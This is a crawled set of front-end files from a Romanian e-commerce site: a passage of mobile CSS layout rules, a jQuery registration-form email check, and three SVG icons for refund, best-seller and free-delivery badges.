line-height:13px;}

.GDPRTable {
    font-size: 11px;
}

.GDPRTable th, .GDPRTable td,
.GDPRTable tr, .GDPRTable td {
    padding: 2px;
}

.Butt1,
.Butt2{
line-height: 32px;
padding:0 16px;
}

.HomeSquare{
text-align:center;}
	 
.HomeSquare .SquareBoxBig,
.HomeSquare .SquareBoxBig2{
width:240px;
height:100px;
display:inline-block;
margin:4px;
}
.HomeSquare .SquareBoxBig .HomeSquareImg,
.HomeSquare .SquareBoxBig2 .HomeSquareImg {
    width: 90px;
}
	
.HomeSquare .SquareBoxBig .SquareTitle span,
.HomeSquare .SquareBoxBig2 .SquareTitle  span{
	font-size:9px;
	/*display:none;*/
}


.HomeSquare .SquareBoxBig .SquareTitle .SquareButton, 
.HomeSquare .SquareBoxBig2 .SquareTitle .SquareButton, 
.HomeSquare .SquareBoxSmall .SquareTitle .SquareButton {
display:block;
    padding: 2px;
    border: 1px solid #777;
    display: inline-block;
}



.HomeSquare .SquareBoxBig .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	left:100px;
	bottom:0;
	right:10px;
	letter-spacing:0;
	font-size:14px;
	color:#000;
	text-transform:uppercase;
	padding:10px 0 0 0;
	line-height:14px;
	font-family: 'Heebo', sans-serif;
	font-weight:300;
	text-align:left;
	}

	
	
.HomeSquare .SquareBoxBig2 .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	right:100px;
	bottom:0;
	left:10px;
	letter-spacing:0;
	font-size:14px;
	color:#000;
	text-transform:uppercase;
	padding:10px 0 0 0;
	line-height:14px;
	font-family: 'Heebo', sans-serif;
	font-weight:300;
	text-align:right;
	}
	
.MainContent{
text-align:center;
}
.Content {
    padding: 0 10px 40px 10px;
}

.BoxProd {
    width: 140px;
	margin:4px 2px;
    position: relative;
    display: inline-block;
    text-align: center;
    height: 270px;
    overflow: hidden;
    font-size: 13px;
}

.ProdLabel {
    padding: 1px 4px; 
    margin: 0 4px 0 0;
    border-radius: 24px;
    border: 0px solid rgba(0,0,0,.2);
    display: inline-block;
}

.BoxProdImg{
	width:130px;
	height:130px;
	vertical-align:middle;
	text-align:center;
}

.BoxProdTitle{
margin:0;
padding:0;
font-size:12px;
line-height:13px;}

.BoxProdPrice {
    font-weight: 700;
    padding: 2px 0;
    margin: 4px 0 0 0 ;
}

.BoxProdImg img{max-height:120px;
max-width:120px;
}

.BottomSocial{
	display:block;
	vertical-align:top;
	overflow:hidden; 
	width: 100%;
	max-width:320px;
	height:90px;	
	text-align:center;
	padding: 0;
	margin:8px auto;
	padding-right:0px;
	}
	
	
.Newsletter{
	width: 100%;
	max-width:296px;
	height: auto;
	text-align: center;
	padding: 4px 0 16px 0;
	margin: 0 4px 0 0;
}

.Newsletter input[type="text"]{
	width:100px;
}

input[type="text"], input[type="password"] {
    line-height: 32px;
    margin: 4px;
}

select {
    line-height: 44px;
padding: 9px 24px;
}

.Copyright{
margin-left:0px;
}

.ShoppingCartTitle {
    display: block;
    padding: 20px 0 20px 60px;
    width: 100%;
}

.ShoppingCartContent{
width:100%;}

.ShoppingCartContent .CloseButt {
    top: 4px;
}

.ShoppingCartSupBoxes{
width:auto;
min-width:240px;
top:70px;
bottom:160px;
clear:both;
overflow:auto;
}

.ShoppingCartBottom {
    padding: 15px;
    width: auto;
	min-width:240px;
    position: absolute;
	left:0;
    top: auto;
    bottom: 0 !important;
    right: 0;
}

.ShoppingCartBottom .Butt1 {
    padding: 5px;
    font-size: 14px;
}

.SupBoxes{
	width:auto;
	float:none;
	}
	
	
.SupBoxesFull{	padding-top:8px; clear:both; width:auto;
margin-left:auto;}


.ProdLeft {
   /* width: 240px;*/
    width:100%;
    position: relative;
    float: none;
    clear: left;
    background-color: #fff;
    height: auto;
    padding: 10px 0;
	margin:0 auto;
}


.PhotoGalleryContainer .NavLeft, .PhotoGalleryContainer .NavRight {
    top: 50%;
    z-index: 4;
    display: none;
}


.PhotoGalleryContent {
height:300px;
}

.PhotoGalleryImgNav, .PhotoGalleryImgNavx  {
    width: 45px;
    height: 45px;
    background-size: contain;
}

.PhotoGalleryImg {
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
}





	
.ProdContent{
width:auto;
float:none;
height:auto;
font-size:14px;
padding:10px 10px 30px 10px;
}

.ProductPrice {
    padding:0;
}

.ButtPlus, 
.ButtMinus, 
.InputCart {
    width: 34px;
}

.ButtAddCart {
    width: 136px;
}


.divTable {
    display: block;
    width: auto;
    border-spacing: 0px;
    border-collapse: separate;
    margin-left: auto;
    margin-right: auto;
}
.divTableBody {
    display:block;
}

.divTableRow {
    display: block;
}

.divTableCell{
    display: block;
	width: auto;
position: relative;
padding: 30px;
	}
	
.ProdCaracteristici{
width:240px;
margin:0 auto;
font-size:12px;
line-height:14px;}


.ProdCaracteristici img{width: 40px;
float: left;
margin: -14px 9px auto 9px;

}

.SupProdRec{
height:260px;
padding-top:6px;
}

.Breadcrumbs {
    padding: 4px;
	font-size:12px;
	line-height:14px;
}
.Breadcrumbs li {
    font-size: 12px;
	line-height:14px;
}

.Breadcrumbs h1 {
    font-size: 12px;
	line-height:14px;
}


.BottomMenu {
    line-height: 24px;
}

.BottomMenu a {
    display: block;
    padding: 0 10px;
}

.ShoppingCartRight{
width:auto;
float:none;
padding:10px 10px 40px 10px;
}

.ProdCos{
	min-width:340px;
}

hr {
    margin: 12px 0;
}


.ShoppingCartLeft {
    width: auto;
    float: none;
}

.radiofloat {
    margin-right: 10px;
}

.SupContentCenter {
    padding: 10px 0 30px 0;
    text-align: center;
}
.SupContentLeft,
.SupContentRight{
    float: none;
    padding:0;
    width: auto;
}

.TableContent {
font-size:12px;}


.TableContent th,
.TableContent tr {
    padding: 4px;
}

.TableContent .Butt1,
.TableContent .Butt2{
	line-height:16px;
	font-size:12px;
	padding:4px;
}


footer span,
footer a{
display:block;
}
footer svg {
    height: 18px;
    width: 18px;
    margin-bottom: -4px;
}
.numar{
    display:inline-block;
}

.SideZone{
clear:both;
float:none;
width:auto;
text-align:center;
}

.SideZone h2{
font-size:15px;
line-height:17px;
padding:0;}


.SideZone>span{
color:rgba(0,0,0,.5);
padding-bottom:0px;
display:block;
font-size:12px;
}

.SideZone ul{
margin:0;
padding:0;
display:block;
}

.SideZone li{
margin:0;
padding:0;
display:inline-block;
list-style-type:none;
list-style-position:outside;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
font-size:13px; margin:2px 0;
}
.SideZone li a{
display:block;
padding:2px 6px;
}

.CategMenu {
    padding: 0;
	margin:0;
	}


.CategMenuTitle {
    text-transform: uppercase;
    color: #000;
    font-size: 12px;
    font-weight: 700;
    border: 0px solid rgba(0,0,0,.0);
    border-radius: 0;
    padding: 0 0 4px 0px;
    background-color: #fff;
    display: block;
    float: none;
    margin: 0;
}

.CategMenuTitle:after {
    background-color: #fff;
    height:0px;
    width:0px;
}

.CategMenuZone {
    margin: 4px 0;
    float: none;
}

.ProdSort{width:140px;}

.CategMenuLabel {
    font-size: 12px;	
    padding: 2px 6px;
}


.CategMenuLabel>span{
top:29px;
}

.CategMenuLabel>span>span{
padding:19px 0;
}

.ProdSort {
display:inline-block;
    margin: 4px 0;
	float:none;
}

.ProdSort select {
    width: 160px;
    margin: 0;
    padding: 2px 6px;
    font-size: 12px;
}	

.CategMenuContent {
    position: absolute;
    top: 95px; 
    left: 5px;
    right: 5px;
    border: 1px solid rgba(0,0,0,.1);
    padding: 10px;
	text-align:left;
	
}

.FilterBox {
    display: inline-block;
    width: 210px;
    line-height: 17px;
    padding: 0;
	font-size:13px;
}

.FilterBox input {
    margin: 2px 8px;
}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.emidale.ro/_js/check.js
body_size: 283
content:
$(document).ready(function(){
	var emailok = false;

	var boxes = $(".input_s1_normal");
	var myForm = $("#inregistrare"), email = $("#email"), emailInfo = $("#emailInfo");
	
	//give some effect on focus
	boxes.focus(function(){
		$(this).addClass("input_s1_focus");
	});
	//reset on blur
	boxes.blur(function(){
		$(this).removeClass("input_s1_focus");
	});
	
	//Form Validation
	myForm.submit(function(){
		if(!emailok)
		{
			alert("Introdu adresa de email");
			email.attr("value","");
			email.focus();
			return false;
		}
	});
	
	//send ajax request to check email
	email.blur(function(){

		$.ajax({
			type: "POST",
			data: "email="+$('#email').val(),
			url: "_ajax/check.php",
			beforeSend: function(){
				emailInfo.html("<font color='blue'>Verificare Email...</font>");
			},
			success: function(data){
				if(data == "invalid")
				{
					emailok = false;
					emailInfo.html("<font color='red'>Email Invalid</font>");
				}
				else if(data != "0")
				{
					//alert(data);
					emailok = false;
					emailInfo.html("<font color='red'>Email-ul este in uz</font>");
				}
				else
				{
			 		//	alert(data);
					emailok = true;
					emailInfo.html("<font color='green'>Email-ul este bun</font>");
				}
			}
		});
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/refund.svg
body_size: 308
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>
<path fill="#ffffff" d="M981.5,459.7c-11.5-11.7-30.1-11.7-41.7-0.4l-27.4,26.9c-7.3-243-206.1-437.8-450.9-437.8C212.2,48.4,10,250.6,10,500c0,249.4,202.2,451.6,451.6,451.6c138.5,0,261.8-62.9,344.6-161.1c3.4-2.6,6.2-5.7,8.3-9.4c0.4-0.5,0.9-1,1.3-1.5l-0.2-0.1c2-4,3.3-8.4,3.3-13.2c0-17-13.8-30.8-30.8-30.8c-10.9,0-20.1,6-25.6,14.6c-71.8,86.3-180,141.4-300.8,141.4C245.8,891.4,70.2,715.8,70.2,500c0-215.8,175.6-391.4,391.4-391.4c215.8,0,391.4,175.6,391.4,391.4c0,1.4-0.1,2.8-0.2,4.2l-44.5-44.7c-11.5-11.5-30.2-11.6-41.7-0.1c-11.5,11.5-11.6,30.2-0.1,41.7l81.5,81.7c5.8,5.8,13.4,8.7,20.9,8.7c0.2,0,0.4-0.1,0.5-0.1c2.3,0.6,4.5,1.4,6.9,1.4c7.5,0,14.9-2.8,20.7-8.5l84.3-82.9C992.8,490,993,471.3,981.5,459.7z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/best-seller.svg
body_size: 862
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="500px" height="500px" viewBox="0 0 500 500" enable-background="new 0 0 500 500" xml:space="preserve">
<g>
	<path fill="#c88a3b" d="M339.636,398.72H157.965c-13.687,0-24.773,10.656-24.773,23.808v59.055h231.217v-59.055
		C364.409,409.376,353.323,398.72,339.636,398.72z"/>
	<path fill="#c88a3b" d="M497.034,59.644c-3.312-13.811-10.091-23.49-20.147-28.763c-13.198-6.92-28.798-4.077-38.63-0.994
		c0.924-7.237,1.294-11.469,1.294-11.469h-189.55H60.448c0,0,0.374,4.234,1.292,11.469c-9.833-3.083-25.432-5.926-38.627,0.994
		C13.056,36.153,6.274,45.833,2.967,59.644C-5.598,95.325,4.612,162.688,30.6,196.064c10.989,14.104,24.199,21.448,38.462,21.448
		c1.645,0,3.304-0.1,4.975-0.3c18.106-2.124,31.887-5.873,42.379-9.998c20.177,35.147,47.304,65.463,83.763,80.124
		c-21.701,40.516-25.82,100.859-25.82,100.859h73.883h73.883c0,0-4.024-59.267-25.214-99.766
		c37.913-14.195,65.963-45.155,86.67-81.218c10.491,4.125,24.272,7.874,42.378,9.998c1.672,0.2,3.337,0.3,4.979,0.3
		c14.264,0,27.474-7.344,38.466-21.448C495.387,162.688,505.597,95.325,497.034,59.644z M72.404,200.319
		c-11.054,1.323-21.171-3.854-30.104-15.323c-23.705-30.445-31.048-93.407-24.428-121.01c2.124-8.868,5.99-14.67,11.821-17.741
		c11.43-6.008,28.524-0.333,34.814,2.633c5.584,34.382,18.032,92.192,43.806,143.397C99.34,195.532,87.612,198.533,72.404,200.319z
		 M179.86,215.265c-1.624,1.431-3.572,2.137-5.502,2.137c-2.577,0-5.143-1.254-6.879-3.654
		c-40.784-56.148-60.938-140.499-61.779-144.06c-1.218-5.195,1.612-10.491,6.32-11.839c4.695-1.359,9.521,1.777,10.745,6.955
		c0.194,0.83,20.071,83.945,58.466,136.81C184.273,205.797,183.662,211.917,179.86,215.265z M457.698,184.996
		c-8.933,11.469-19.053,16.646-30.104,15.323c-15.234-1.789-26.979-4.799-35.959-8.064c25.779-51.199,38.266-108.992,43.855-143.374
		c6.284-2.966,23.384-8.646,34.812-2.636c5.837,3.071,9.697,8.873,11.827,17.741C488.744,91.589,481.4,154.551,457.698,184.996z"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/transport_gratuit2.svg
body_size: 1436
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<g><g transform="translate(0.000000,511.000000) scale(0.100000,-0.100000)"><path fill="#fff"  
d="M152.5,3348.5l-46-36.4l-5.7-2652.5c-1.9-1456.6,0-2669.7,5.7-2694.6c5.7-23,26.8-59.4,47.9-80.5c36.4-36.4,65.2-38.3,431.2-38.3c392.9,0,394.8,0,440.8,47.9c63.2,61.3,63.2,149.5,0,210.8c-44.1,46-53.7,47.9-325.8,47.9H422.7V615.5v2462.8l3110.5-3.8l3108.6-5.7l5.7-440.8c3.8-415.9,5.8-440.8,44.1-483l42.2-42.2l874-5.8l873.9-5.7l122.7-69c69-36.4,147.6-97.7,176.3-134.2c67.1-82.4,651.6-1324.3,703.4-1496.8c93.9-302.8,99.7-369.9,99.7-1218.9c0-801.1,0-803-42.2-866.3c-82.4-120.7-157.2-141.8-525.1-153.3c-231.9-7.7-337.3-17.3-358.4-34.5c-76.7-65.2-44.1-239.6,51.7-264.5c24.9-5.8,199.3-7.7,387.1-3.8c302.8,5.7,354.6,11.5,433.1,47.9c120.7,55.6,256.8,184,318.1,302.8l51.7,95.8v872c0,1163.3,13.4,1105.8-500.2,2196.4c-285.6,607.5-327.7,688-415.9,774.3c-51.7,53.7-139.9,120.7-193.6,151.4c-199.3,113.1-233.8,116.9-1069.4,116.9h-762.8v438.9c0,414-1.9,440.8-40.2,488.7l-38.3,49.8H3537.1C277,3384.9,196.5,3384.9,152.5,3348.5z"/><path fill="#fff" d="M6929.3,1721.3c-111.2-51.7-193.6-128.4-237.7-220.4c-38.3-78.6-40.2-115-40.2-596c0-575,1.9-584.5,136.1-682.3c128.4-92,205.1-97.7,1130.8-92c810.7,5.7,854.8,7.7,916.1,44.1c101.6,59.4,143.7,130.3,141.8,233.8c0,74.7-42.2,187.8-218.5,588.4c-128.4,289.4-243.4,523.2-277.9,565.4c-34.5,38.3-107.3,95.8-162.9,126.5l-103.5,57.5l-603.7,5.7C7055.8,1755.8,7000.3,1753.9,6929.3,1721.3z M8109.9,1430c36.4-11.5,88.2-40.2,113.1-67.1s130.3-239.6,231.9-475.3l187.8-425.5l-780-5.7c-429.3-1.9-808.8,0-841.4,5.7l-63.2,11.5v437c0,427.4,0,437,44.1,475.3c23,21.1,55.6,44.1,70.9,49.8C7124.8,1454.9,8039,1449.2,8109.9,1430z"/><path fill="#fff"  d="M2224.2-862.2c-187.8-49.8-377.6-155.3-525.1-295.2c-251.1-239.6-362.2-490.6-364.1-824.1c0-141.8,9.6-235.7,34.5-316.2c145.7-488.7,573-827.9,1086.7-864.3c550-38.3,1073.3,310.5,1236.2,824.1c57.5,185.9,65.2,450.4,17.2,632.5c-105.4,402.5-452.3,737.9-864.4,843.3C2697.6-823.8,2368-823.8,2224.2-862.2z M2751.3-1166.9c333.5-86.3,586.5-337.3,661.2-659.3c72.8-314.3-82.4-680.4-368-866.3c-371.8-239.6-839.4-193.6-1148,115c-168.7,168.7-247.2,356.5-247.2,588.4C1649.3-1444.8,2208.9-1027,2751.3-1166.9z"/><path fill="#fff" d="M2392.9-1490.8c-191.7-51.7-339.2-210.8-379.5-402.5c-23-116.9-5.7-184,61.3-230c107.3-76.7,245.3,7.7,245.3,151.4c0,76.7,92,161,199.3,180.2c116.9,21.1,172.5,74.7,172.5,164.8C2691.9-1496.5,2571.1-1441,2392.9-1490.8z"/><path fill="#fff"  d="M6795.2-867.9c-341.1-99.6-621-329.6-760.9-628.6c-82.4-174.4-111.2-300.9-111.2-492.6c0-323.9,107.3-578.8,345-818.3c461.9-465.7,1205.5-477.2,1703.8-26.8c189.7,172.5,343,500.2,360.3,776.2c34.5,538.5-358.4,1057.9-904.6,1197.8C7272.4-820,6944.7-823.8,6795.2-867.9z M7362.5-1172.6c253-67.1,458.1-237.7,576.9-479.1c59.4-120.7,63.2-138,63.2-339.2c0-207-1.9-216.6-72.8-358.4c-149.5-304.7-456.1-494.5-799.2-494.5c-438.9,0-806.9,299-885.4,722.5c-44.1,239.6,40.3,500.2,224.2,693.8C6705.1-1180.3,7032.8-1088.3,7362.5-1172.6z"/><path fill="#fff"  d="M7456.4-1841.5c-57.5-21.1-95.8-70.9-107.3-138c-26.8-149.5-57.5-178.2-253-231.9c-65.2-17.3-88.2-34.5-107.3-78.6c-32.6-78.6-17.2-143.7,44.1-191.7c103.5-82.4,371.8,0,504.1,155.2c69,80.5,130.3,233.8,130.3,327.7C7667.2-1900.9,7542.6-1808.9,7456.4-1841.5z"/><path fill="#fff"  d="M4073.7-1895.2c-30.7-28.8-47.9-69-47.9-105.4c0-36.4,17.2-76.7,47.9-105.4l46-47.9h716.8c804.9,0,789.6-1.9,810.7,138c9.6,57.5,3.8,78.6-36.4,118.8l-49.8,49.8h-720.6h-720.6L4073.7-1895.2z"/></g></g>
</svg>